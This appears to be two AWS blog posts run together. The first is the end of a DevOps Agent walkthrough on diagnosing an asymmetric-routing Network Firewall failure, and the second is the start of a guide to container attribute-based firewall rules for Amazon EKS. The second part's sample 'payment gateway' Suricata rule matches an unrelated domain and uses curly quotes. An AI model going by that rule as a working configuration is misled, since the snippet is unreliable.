
In the DevOps Agent Operator Web App view, the agent restates the Alarm-3 (AsymmetricFlowFailures) trigger and confirms the workload’s egress to a monitored endpoint is being blocked by the Network Firewall (Figure 14).
Figure 14: Scenario 3 – The symptom

Next, the agent identifies the root cause: manual route table changes that created cross-AZ asymmetric routing through the network firewall, breaking its symmetric routing requirement (Figure 15)
Figure 15: Scenario 3 – The root cause

Finally, the agent presents a mitigation plan, recommending you restore symmetric routing by pointing protectedSubnet1‘s default route back to the same Availability Zone firewall endpoint, so one endpoint sees both directions of the flow again (Figure 16).
Figure 16: Scenario 3 – The mitigation plan
Confirm recovery. Apply the change the agent recommends, after checking the route target matches your intended design. After the workload subnet’s egress and return use the same Availability Zone firewall endpoint again, the control probe recovers, the alarms clear, and every card returns to green.
Further considerations
In production a single change can trigger several alarms at the same time, as Scenario 3 shows. DevOps Agent links related investigations and works them as one, so you review a single root cause. You can validate the linked findings or unlink an alarm to investigate it independently. If you would rather collapse alarms before they reach the agent, you can add correlation logic in the bridge Lambda function, buffering and grouping by firewall. You can also add email, Amazon Simple Queue Service (Amazon SQS), or HTTP subscribers to the SNS topic, or add the webhook Lambda function to a topic you already run. DevOps Agent produces a mitigation plan but does not change your environment on its own.
You can also give the agent more to work with. DevOps Agent connects to source repositories and CI/CD pipelines, integrating with GitHub (including GitHub Enterprise Server and GitLab Self-Managed through a private connection). It can associate AWS resources with deployments of AWS CloudFormation, AWS CDK, Amazon Elastic Container Registry (Amazon ECR) images, and Terraform. With deployed configuration and recent deployment events in view, the agent correlates the disruption against the change that introduced it and recommends a fix matching your intended design. For this sample, that means recommending the workload subnet’s own Availability Zone firewall endpoint rather than a generic symmetric path.
DevOps Agent also supports proactive incident prevention. It analyzes patterns across past investigations and delivers recommendations to prevent similar issues from recurring, including governance recommendations that strengthen deployment processes and pipeline controls. For Network Firewall rule changes, this means the agent can recommend guardrails for your CI/CD pipeline based on the classes of misconfigurations it has already resolved. You can access these recommendations through the Improvements page in the DevOps Agent Operator Web App.
Clean up
Clean up the environment with one command.
bash scripts/destroy.sh
It reverts any active scenario, runs cdk destroy for all stacks, and sweeps for stragglers by the Project = nf-devops-agent tag. The main cost drivers are the two Network Firewall endpoints, the NAT gateways (one in the main VPC for each Availability Zone, one in the test-endpoint VPC), and the test endpoint’s load balancers. Each of these bills at an hourly rate for as long as it’s provisioned, whether or not traffic is flowing, so a stack left running continues to accrue charges around the clock even while idle. Running the scenarios and tearing the stack down the same day limits the cost to a few active hours rather than days of idle hourly charges.
Conclusion
In this post, we showed you how AWS DevOps Agent accelerates troubleshooting for three common network firewall connectivity issues. The first was a domain deny list. The second was a stateless priority inversion. The third was an asymmetric cross-AZ routing drop. For each one, DevOps Agent investigated the drop and returned a root cause with a mitigation plan you approve before applying. The first scenario triggered on a prebuilt Network Firewall metric, and the other two on application health metrics. That shows both ways to alarm on a firewall problem through one pipeline.
Today, you can use AWS Network Firewall to protect traffic flowing to and from containerized applications on Amazon Elastic Kubernetes Service (Amazon EKS) and Amazon Elastic Container Service (Amazon ECS) clusters. If you run AI and machine learning (ML) workloads on Amazon EKS—such as model inference, RAG pipelines, or JupyterHub—your containerized workloads require the same firewall protections you enforce for traditional applications. However, traditional firewall rules rely on IP addresses, and pod IPs in Kubernetes change frequently as containers scale or restart. Writing and maintaining static firewall rules based on these ephemeral IPs, CIDRs, and subnets is difficult and error-prone, which can leave gaps in your security posture.
Kubernetes Network Policies offer basic traffic control at the namespace level, operating at layers 3 and 4. Depending on your security requirements, you might need additional capabilities beyond what network policies provide: Layer 7 inspection, FQDN-based filtering, and protection from threats detected by managed IDS/IPS rules. Visibility into which pod or service generates blocked traffic is equally important, so you can troubleshoot faster and meet audit requirements.
You can use container attribute-based rules for Network Firewall to define firewall rules for your containerized workloads on both Amazon EKS and Amazon ECS using native container attributes, rather than relying on ephemeral IP addresses. For Amazon EKS, these attributes include namespaces, pod names, cluster names, and labels. This reduces the need to maintain IP-based rules in dynamic container environments. While this capability supports both Amazon EKS and Amazon ECS, this post focuses on Amazon EKS. Your containerized workloads get the same Network Firewall capabilities you use today.
There is no additional charge for the feature itself, because it’s included in the base tier of Network Firewall.
How it works
When you create a container association and link it to your EKS cluster, Network Firewall automatically discovers and tracks the pods that match your defined attributes (namespace, labels, cluster name) and resolves them to their current IP addresses. As pods scale up or restart, the firewall dynamically updates the IP-to-attribute mapping in near real-time and no manual rule updates are required. This approach keeps your firewall rules accurate in dynamic environments while minimizing performance impact on the EKS cluster. In multi-cluster environments, this feature enables centralized cross-cluster traffic inspection for any traffic that passes through the firewall.
Container attribute-based rules also enrich firewall alert logs with container context. Alert logs now include a new metadata field with the container association name associated with the matched rule. This gives security teams the ability to trace blocked, allowed, or alerted traffic directly back to the originating workload. Network Firewall exports these enriched logs to Amazon CloudWatch Logs and Amazon Simple Storage Service (Amazon S3), from where you can forward them to the SIEM of your choice. To bind these attribute groups to running workloads, Network Firewall continuously watches your EKS cluster for pod lifecycle events (create and delete) across the namespaces covered by your container association definition. This definition is stored in a container association, keyed by attribute name and value.
When published, you reference these @ aliases in stateful Suricata rules. The following are some common patterns:
Pod group rules: Allow only payment-service pods to reach the external payment gateway over TLS:
pass tls @ecommerce_pods any -> any 443 (msg:"allow ecommerce to payment gateway"; tls.sni; content:“checkip.amazonaws.com”; flow:to_server,established; sid:1; rev:1;)
Layer 7 application rules : Enforce block from all pods from reaching malicious destinations:
drop tls @all-pods any -> $EXTERNAL_NET any (msg:"Block malicious sites"; aws_domain_category:malicious-sites; sid:10; rev:1;)
At packet evaluation time, Network Firewall expands each @ reference against the current catalog. When pods scale, restart, or move between nodes, the controller refreshes group membership, and the firewall picks up the new IPs, hence no rule edits or operator intervention is required. Each match—whether alert, pass, or drop—streams to the logging destination of your choice with container context. This gives your team a real-time, auditable view of policy effectiveness and a feedback loop for tuning rules and pod-group definitions over time.
Getting started
The Network Firewall container attribute-based rules for Amazon container workloads can be configured using the AWS Management Console for Amazon Virtual Private Cloud (Amazon VPC), AWS Command Line Interface (AWS CLI), or AWS SDK by creating a container association. This container association then can be used to create attribute-based Network Firewall rules.
Prerequisites
This walkthrough requires an existing Network Firewall configured to filter traffic through your Amazon VPC. If you haven’t set one up yet, see Getting started with AWS Network Firewall.
Step 1 – Create a container association:

In the AWS VPC console, navigate to Network Firewall, select Container associations. Choose Create container association.
Enter a Name and optional Description for this container association.
Under Cluster configuration, select the Cluster type and select your EKS cluster from the Cluster drop down.
For Attribute filters, configure the EKS attribute to identify which pods to associate:
Attribute key: Enter the attribute key defined in your EKS cluster (for example, namespace, pod, cluster, or custom label key).
Attribute value: Enter an attribute key value defined in your EKS cluster.
Figure 1: Create container association
Step 2 – Create an attribute-based firewall rule:

In the AWS VPC console, navigate to Network Firewall, then select Network Firewall rule groups.
Select Create rule group.

For Rule group type, select Stateful rule group.
For Rule group format, select Suricata compatible rule string.
Figure 2: Rule group selection
For Rule evaluation order, select Strict order. Choose Next.
